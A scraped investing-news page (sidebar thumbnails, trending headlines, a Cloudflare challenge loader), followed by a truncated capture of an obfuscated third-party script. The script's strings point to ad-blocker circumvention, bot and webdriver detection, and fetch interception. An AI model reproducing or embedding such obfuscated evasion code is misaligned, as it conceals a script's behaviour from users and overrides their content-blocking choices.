https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852757%2Fa-person-looking-at-a-chart-on-their-laptop.jpg&amp;w=3840&amp;op=resize"/></div><div class="lg:text-h4 absolute bottom-0 -mt-8 bg-black/70 p-3 text-lg font-bold text-gray-100 md:text-[32px]"><h3 class="md:text-h4-mobile lg:text-h4 m-0 p-[16px] text-lg leading-[1.2] font-medium text-white md:px-[24px] md:py-[18px]" style="text-shadow:0px 0px 4px rgba(0, 0, 0, 0.8)">Does This Recent Acquisition Make BigBear.ai Stock a Good Buy?</h3></div></a></article><div class="mb-[40px]"><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/01/29/1-asml-chart-that-every-chip-stock-investor-needs/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 1 thumbnail" loading="eager" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853410%2Fai-chip.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">1 ASML Chart That Every Chip Stock Investor Needs To See</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/01/29/i-called-sea-limited-an-attractive-stock-heading-i/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 2 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853567%2Fpackage-on-porch-2023.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853567%2Fpackage-on-porch-2023.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853567%2Fpackage-on-porch-2023.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853567%2Fpackage-on-porch-2023.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853567%2Fpackage-on-porch-2023.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853567%2Fpackage-on-porch-2023.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853567%2Fpackage-on-porch-2023.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853567%2Fpackage-on-porch-2023.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853567%2Fpackage-on-porch-2023.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853567%2Fpackage-on-porch-2023.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853567%2Fpackage-on-porch-2023.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853567%2Fpackage-on-porch-2023.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853567%2Fpackage-on-porch-2023.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">I Called Sea Limited an Attractive Stock Heading Into in 2025 -- Here&#x27;s Why I Was Right and Why I Think It Will Beat the Market Again in 2026</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/01/29/is-nextpower-stock-a-buy-now/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 3 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853348%2F22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853348%2F22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853348%2F22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853348%2F22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853348%2F22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853348%2F22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853348%2F22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853348%2F22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853348%2F22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853348%2F22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853348%2F22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853348%2F22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853348%2F22_03_21-a-person-looking-at-papers-on-a-solar-panel-_gettyimages-1304698521.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">Is Nextpower Stock a Buy Now?</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/01/29/nvidias-next-gen-gpu-could-be-coming-to-intel-foun/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 4 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853573%2Finside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853573%2Finside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853573%2Finside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853573%2Finside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853573%2Finside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853573%2Finside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853573%2Finside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853573%2Finside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853573%2Finside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853573%2Finside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853573%2Finside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853573%2Finside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853573%2Finside-intel-factory-two-people-in-lab-gear-walking_intel-2.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">Nvidia&#x27;s Next-Gen GPU Could be Coming to Intel Foundry</h3></a></article></div><a class="foolcom-btn-white mb-[64px] text-lg md:mb-[32px] md:inline-block" href="/investing-news/">View All Fool Articles</a></div><script>$RC("B:0","S:0")</script><script>self.__next_f.push([1,"3a:[[\"$\",\"h2\",null,{\"className\":\"text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase md:pt-[12px]\",\"children\":\"Trending News\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"37b9da1e-e4e7-4573-9f63-81b08da6396e-0\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/retirement/2026/01/28/medicare-will-stop-covering-this-essential-service/\",\"children\":\"Medicare Will Stop Covering This Essential Service in Less Than a Week\"}]}],[\"$\",\"li\",\"d3a989b0-d868-4193-ad24-2c75287316db-1\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/microsoft-stock-just-did-something-it-hasnt-done-i/\",\"children\":\"Microsoft Stock Just Did Something It Hasn't Done in 1 Year. Here's What May Happen Next.\"}]}],[\"$\",\"li\",\"e5f3f05f-ed45-443e-8d73-e47ce1564ca2-2\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/palantir-investors-just-got-incredible-news-from-w/\",\"children\":\"Palantir Investors Just Got Incredible News from Wall Street\"}]}],[\"$\",\"li\",\"f0cce30a-d66f-4644-84a5-82afa15baa69-3\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/is-the-cryptocurrency-xrp-ripple-a-millionaire-mak/\",\"children\":\"Is the Cryptocurrency XRP (Ripple) a Millionaire Maker?\"}]}],[\"$\",\"li\",\"f8f8f8e7-af57-4ab9-9429-41252add77cb-4\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/28/ups-is-firing-its-biggest-customer-and-wall-street/\",\"children\":\"UPS Is Firing Its Biggest Customer -- And Wall Street Finally Understands Why\"}]}],[\"$\",\"li\",\"b39d196d-15ff-4919-8270-865b027c2b71-5\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/will-palantir-stock-rise-after-feb-2-history-says/\",\"children\":\"Will Palantir Stock Rise After Feb. 2? History Offers an Answer That's Strikingly Clear.\"}]}],[\"$\",\"li\",\"a606e342-93dd-4c9c-be89-b198aab60336-6\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/28/forget-the-hype-this-stock-could-offer-better-long/\",\"children\":\"Forget the Hype: This Stock Could Offer Better Long-Term Returns\"}]}],[\"$\",\"li\",\"5b340c6a-3290-447a-b540-2a3c049dae9f-7\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/this-ai-stock-plunged-49-in-2025-this-happen-next/\",\"children\":\"This Popular Artificial Intelligence (AI) Stock Plunged by 49% in 2025. Here's What Could Happen Next.\"}]}],[\"$\",\"li\",\"64c8a741-0675-496b-8a9a-0cdd357d4e9a-8\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/28/stock-market-crash-2026-fed-chair-powell-warning/\",\"children\":\"Stock Market Crash in 2026? Fed Chair Jerome Powell Has an Urgent Warning for Investors.\"}]}],[\"$\",\"li\",\"4477e99b-93e1-4ddd-afe9-0bee3f381a16-9\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/28/forget-intel-this-dividendrich-chip-powerhouse-is/\",\"children\":\"Forget Intel: This Dividend‑Rich Chip Powerhouse Is a Safer Way to Profit From AI and Cloud Infrastructure\"}]}],[\"$\",\"li\",\"27cb9b4e-718b-4f38-a6a9-e2977b387286-10\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/palantir-stock-will-soar-to-this-price-by-end-2026/\",\"children\":\"Prediction: Palantir Stock Will Soar to This Price by the End of 2026\"}]}],[\"$\",\"li\",\"232bae0c-d5c9-42da-8d06-304262f474cd-11\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/should-you-buy-unitedhealth-group-stock-after-its/\",\"children\":\"Should You Buy UnitedHealth Group Stock After Its Steep Sell-Off?\"}]}],[\"$\",\"li\",\"53354ccc-3cb0-4891-a49d-a2ea60d7ac2f-12\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/why-microsoft-stock-plunged-on-thursday/\",\"children\":\"Why Microsoft Stock Plunged on Thursday\"}]}],[\"$\",\"li\",\"950ac6b0-868b-4e44-9b97-c7338fa44c90-13\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/robinhood-soared-by-204-in-2025-but-heres-another/\",\"children\":\"Robinhood Soared by 204% in 2025, but Here's Another Financial Stock to Buy in 2026\"}]}],[\"$\",\"li\",\"ff86d538-f8e7-4640-83c6-3e49dd21db7e-14\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/28/forget-soundhound-ai-this-walledgarden-superpower/\",\"children\":\"Forget SoundHound AI: This Walled‑Garden Superpower Is the Safer, Smarter Way to Profit From Voice AI\"}]}]]}],[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"foolcom-btn-white mt-[20px] mb-[32px] text-lg md:inline-block\",\"href\":\"/trending-news/\",\"children\":\"View All Trending News\"}]]\n"])</script><div hidden id="S:1"><h2 class="text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase md:pt-[12px]">Trending News</h2><ul><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/retirement/2026/01/28/medicare-will-stop-covering-this-essential-service/">Medicare Will Stop Covering This Essential Service in Less Than a Week</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/microsoft-stock-just-did-something-it-hasnt-done-i/">Microsoft Stock Just Did Something It Hasn&#x27;t Done in 1 Year. Here&#x27;s What May Happen Next.</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/palantir-investors-just-got-incredible-news-from-w/">Palantir Investors Just Got Incredible News from Wall Street</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/is-the-cryptocurrency-xrp-ripple-a-millionaire-mak/">Is the Cryptocurrency XRP (Ripple) a Millionaire Maker?</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/28/ups-is-firing-its-biggest-customer-and-wall-street/">UPS Is Firing Its Biggest Customer -- And Wall Street Finally Understands Why</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/will-palantir-stock-rise-after-feb-2-history-says/">Will Palantir Stock Rise After Feb. 2? History Offers an Answer That&#x27;s Strikingly Clear.</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/28/forget-the-hype-this-stock-could-offer-better-long/">Forget the Hype: This Stock Could Offer Better Long-Term Returns</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/this-ai-stock-plunged-49-in-2025-this-happen-next/">This Popular Artificial Intelligence (AI) Stock Plunged by 49% in 2025. Here&#x27;s What Could Happen Next.</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/28/stock-market-crash-2026-fed-chair-powell-warning/">Stock Market Crash in 2026? Fed Chair Jerome Powell Has an Urgent Warning for Investors.</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/28/forget-intel-this-dividendrich-chip-powerhouse-is/">Forget Intel: This Dividend‑Rich Chip Powerhouse Is a Safer Way to Profit From AI and Cloud Infrastructure</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/palantir-stock-will-soar-to-this-price-by-end-2026/">Prediction: Palantir Stock Will Soar to This Price by the End of 2026</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/should-you-buy-unitedhealth-group-stock-after-its/">Should You Buy UnitedHealth Group Stock After Its Steep Sell-Off?</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/why-microsoft-stock-plunged-on-thursday/">Why Microsoft Stock Plunged on Thursday</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/robinhood-soared-by-204-in-2025-but-heres-another/">Robinhood Soared by 204% in 2025, but Here&#x27;s Another Financial Stock to Buy in 2026</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/28/forget-soundhound-ai-this-walledgarden-superpower/">Forget SoundHound AI: This Walled‑Garden Superpower Is the Safer, Smarter Way to Profit From Voice AI</a></li></ul><a class="foolcom-btn-white mt-[20px] mb-[32px] text-lg md:inline-block" href="/trending-news/">View All Trending News</a></div><script>$RC("B:1","S:1")</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5bbd893ea879f3',t:'MTc2OTcyMTI3OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZvb2wuY29t.js
body_size: 160460
content:
// 
!function(){function a2y(t,e){const n=a2r();return(a2y=function(t,e){return n[t-=424]})(t,e)}function a2r(){const t=["groups","Counter","tb|rl|bt|lr","'. Set options.decodeValues to false to disable this feature.","HTMLIFrameElement_contentDocument","advertisement__label","SIMID:","sourceMapURL could not be parsed","fetch: ","<position>#","getAtrulePrelude","[auto|block|swap|fallback|optional]","auto|touch","sandbox","toJSON","[stretch|repeat|round|space]{1,2}","adChoice","rex","electron","exportSnapshot","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Unknown field `","skewY( [<angle>|<zero>] )","auto|none|<dashed-ident>|<scroll()>|<view()>","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","_validateMapping","as_location","auto|start|end|left|right|center|justify","<relative-real-selector>#","https://hb.minutemedia-prebid.com/hb-mm-multi","Element_querySelectorAll","Comma","mustIncludeStrings","SVGElement","not expected type of fetch Request: ","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","gpt","` in `","addtl_consent","insertAdjacentHTML","<media-not>|<media-and>|<media-in-parens>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","eatDelim","?version=","<counter-style>|<string>|none","writable","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","tagan.adlightning.com","script_onerror","handleEvent","iu_parts","ads_","parseString","phantomjs","[none|<dashed-ident>]#","productSub","onmozfullscreenchange","adsrvr.org","last","Terminate - IVT blocked","PerformanceResourceTiming_transferSize","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<'width'>","__esModule","copy","auto|from-font|<length>|<percentage>","<ident-token>|<function-token> <any-value>? )","adhesion","hostname","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","invalid protect-id key: ","saturate( <number-percentage> )","__isProxy","jizsl_","low","didomi-","StyleSheet","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","ayads.co","topics.authorizedvault.com","protectFetchInput shouldn't be called with non-ReadableStream","Window","banner-ad","[<length>|<number>]{1,4}","yandex.ru","https://ads.nicovideo.jp","flags","cesoirtv.com","adjust.com","adroll.com","protectHtml","focus/","chromium","match","findIndex","<'margin-block-end'>","onClickAutoRecovery","pub.doubleverify.com","Type","auto|none|preserve-parent-color","__gpp not found within timeout","isInAdIframe","contents","navigator.appVersion is undefined","biggeekdad.com","defineProperty","<'margin'>","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","matchAll","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","pagead2.googlesyndication.com","SyntaxMatchError","yieldlab.net","Failed to decode protect-id: id is empty","/asn","arguments","<single-animation>#","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","1nlsdkf","nexx360.io","hasFocus","<absolute-size>|<relative-size>|<length-percentage>","recovery_loaded_time","normal|allow-discrete","__webdriver_unwrapped","ownerNode","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","findAll","auto|sRGB|linearRGB","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","in2w_key","bidder","HTMLLinkElement_as","openxcdn.net","Hex digit is expected","import","auto|never|always","svh","reserved1Output","lookupTypeNonSC","[Bot] bot detected, botKind=","ads-refinery89.adhese.com","_phantom","Destroying blocked slots : ","<'position-try-order'>? 